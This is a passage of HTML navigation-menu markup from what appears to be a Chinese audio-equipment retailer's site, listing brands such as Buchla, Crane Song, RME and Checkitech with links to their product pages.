class="menu-text">音频接口（声卡）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14011 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/a-22xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">A-22xt</span></span></a></li></ul></li><li class="menu-item page_item page-item-18003 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14021 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/m-300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-300</span></span></a></li></ul></li><li class="menu-item page_item page-item-18005 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14125 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/amh-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-10</span></span></a></li><li class="menu-item page_item page-item-14097" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-11</span></span></a></li><li class="menu-item page_item page-item-14101" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-122/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-122</span></span></a></li></ul></li><li class="menu-item page_item page-item-18007 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14107 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC1</span></span></a></li><li class="menu-item page_item page-item-14114" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC2</span></span></a></li><li class="menu-item page_item page-item-14120" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/avc-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVC-2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-11494 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Buchla</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11496 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Red Panel系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11499 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/106-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">106</span></span></a></li><li class="menu-item page_item page-item-11501" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/110-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">110</span></span></a></li><li class="menu-item page_item page-item-11506" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156</span></span></a></li><li class="menu-item page_item page-item-11518" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156M</span></span></a></li><li class="menu-item page_item page-item-11521" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/158-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">158</span></span></a></li><li class="menu-item page_item page-item-11524" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/180-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">180</span></span></a></li></ul></li><li class="menu-item page_item page-item-11560 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块型号</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11562 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/202h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">202h</span></span></a></li><li class="menu-item page_item page-item-11565" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/206e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">206e</span></span></a></li><li class="menu-item page_item page-item-11568" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/207e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">207e</span></span></a></li><li class="menu-item page_item page-item-11493" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/buchla-208c/" role="menuitem"><span class="menu-item-text"><span class="menu-text">208C</span></span></a></li><li class="menu-item page_item page-item-11571" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/210e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">210e</span></span></a></li><li class="menu-item page_item page-item-11574" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/223e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">223e</span></span></a></li><li class="menu-item page_item page-item-11578" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/255e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225e</span></span></a></li><li class="menu-item page_item page-item-11601" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/225h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225h</span></span></a></li><li class="menu-item page_item page-item-11600" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/226h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">226h</span></span></a></li><li class="menu-item page_item page-item-11604" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/227e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">227e</span></span></a></li><li class="menu-item page_item page-item-11607" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/230e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">230e</span></span></a></li><li class="menu-item page_item page-item-11610" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/250e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">250e</span></span></a></li><li class="menu-item page_item page-item-11615" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/251e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">251e</span></span></a></li><li class="menu-item page_item page-item-11616" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/252e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">252e</span></span></a></li><li class="menu-item page_item page-item-11619" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/256e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">256e</span></span></a></li><li class="menu-item page_item page-item-11623" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/257e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">257e</span></span></a></li><li class="menu-item page_item page-item-11627" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/259e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">259e</span></span></a></li><li class="menu-item page_item page-item-11629" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/261e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">261e</span></span></a></li><li class="menu-item page_item page-item-11632" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/266e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">266e</span></span></a></li><li class="menu-item page_item page-item-11635" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/267e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">267e</span></span></a></li><li class="menu-item page_item page-item-11639" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/272e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">272e</span></span></a></li><li class="menu-item page_item page-item-11642" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281e</span></span></a></li><li class="menu-item page_item page-item-11647" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281h</span></span></a></li><li class="menu-item page_item page-item-11648" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/285e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">285e</span></span></a></li><li class="menu-item page_item page-item-11653" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/291e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">291e</span></span></a></li><li class="menu-item page_item page-item-11656" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292e</span></span></a></li><li class="menu-item page_item page-item-11660" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292h</span></span></a></li><li class="menu-item page_item page-item-11659" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/296e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">296e</span></span></a></li><li class="menu-item page_item page-item-11663" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/297-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">297</span></span></a></li></ul></li><li class="menu-item page_item page-item-11528 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块系统</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11533 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/easel-k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Easel-K</span></span></a></li><li class="menu-item page_item page-item-11540" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/11540-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 218</span></span></a></li><li class="menu-item page_item page-item-11554" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-3-spider/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 3 Spider</span></span></a></li><li class="menu-item page_item page-item-11548" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-4-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 4 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11544" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-7-aquarius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 7 Aquarius</span></span></a></li><li class="menu-item page_item page-item-11537" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-208/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM-208</span></span></a></li><li class="menu-item page_item page-item-11551" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem4-218-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM4 218 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11530" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/music-easel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Music Easel</span></span></a></li><li class="menu-item page_item page-item-11557" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/skylab/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Skylab</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CRANE SONG</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9497 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AD/DA转换器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9521 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/hedd-quantum/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HEDD Quantum</span></span></a></li><li class="menu-item page_item page-item-9524" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/solaris/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SOLARIS</span></span></a></li></ul></li><li class="menu-item page_item page-item-9491 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EQ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9503 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/ibis-stereo-eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ibis Stereo EQ</span></span></a></li><li class="menu-item page_item page-item-9501" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/insigna_500-series-equalizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">INSIGNA_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Software软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9527 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/peacock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PEACOCK</span></span></a></li><li class="menu-item page_item page-item-9530" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9532" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅱ</span></span></a></li></ul></li><li class="menu-item page_item page-item-9493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9505 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/falcon_500-series-compressor/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FALCON_500</span></span></a></li><li class="menu-item page_item page-item-9511" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/stc-8-stc-8h-stc-8m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">STC-8</span></span></a></li><li class="menu-item page_item page-item-9507" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/titan/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TITAN</span></span></a></li><li class="menu-item page_item page-item-9509" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/trakker/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Trakker</span></span></a></li></ul></li><li class="menu-item page_item page-item-9495 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9514 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%a4%9a%e5%a3%b0%e9%81%93%e7%b3%bb%e5%88%97%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avocet</span></span></a></li></ul></li><li class="menu-item page_item page-item-9489 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话 放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9487 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/europa-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EUROPA Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9478" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/syren_500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYREN_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9519 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频工作站后端</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9516 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/egret/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Egret</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rme/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4407 first" role="presentation"><a href="https://www.easternedison.com/brand/rme/babyface-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Babyface Pro</span></span></a></li><li class="menu-item page_item page-item-4457" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-802/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface 802</span></span></a></li><li class="menu-item page_item page-item-4465" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-uc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UC</span></span></a></li><li class="menu-item page_item page-item-4461" role="presentation"><a href="https://www.easternedison.com/brand/rme/fircface-ucx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UCX</span></span></a></li><li class="menu-item page_item page-item-4409" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-ufx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UFX Ⅲ</span></span></a></li><li class="menu-item page_item page-item-4577" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdsp-9652/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSP 9652</span></span></a></li><li class="menu-item page_item page-item-4468" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdape-aio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe AIO</span></span></a></li><li class="menu-item page_item page-item-4573" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdspe-raydat/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe RayDAT</span></span></a></li><li class="menu-item page_item page-item-4471" role="presentation"><a href="https://www.easternedison.com/brand/rme/hpsp-9632/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HPSP 9632</span></span></a></li></ul></li><li class="menu-item page_item page-item-19001 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DEERSYNC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25930 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19027 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/h4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">H4</span></span></a></li><li class="menu-item page_item page-item-25932" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E</span></span></a></li></ul></li><li class="menu-item page_item page-item-25946 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25948 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO</span></span></a></li><li class="menu-item page_item page-item-25952" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio-4fade/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO 4FADE</span></span></a></li></ul></li><li class="menu-item page_item page-item-25960 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25962 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/mcone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-30380 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Checkitech恰怡</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30391 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 音频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30393 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/xlrm-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1101 XLRM-XLRF</span></span></a></li><li class="menu-item page_item page-item-30436" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1201 TRS-TRS</span></span></a></li><li class="menu-item page_item page-item-30456" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-minitrs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1202 3.5 &#8211; 3.5</span></span></a></li><li class="menu-item page_item page-item-30444" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/tt%e8%b7%b3%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1203 TT跳线</span></span></a></li><li class="menu-item page_item page-item-30462" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1401 TRS &#8211; XLRM</span></span></a></li><li class="menu-item page_item page-item-30469" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1402 TRS -XLRF</span></span></a></li><li class="menu-item page_item page-item-30476" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1403 3.5 &#8211; 2XLRM</span></span></a></li><li class="menu-item page_item page-item-30607" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/3-5-2xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1404 3.5 &#8211; 2XLRF</span></span></a></li><li class="menu-item page_item page-item-30745" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1901-db25-db25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1901 DB25-DB25</span></span></a></li><li class="menu-item page_item page-item-30751" role="presentation"><a 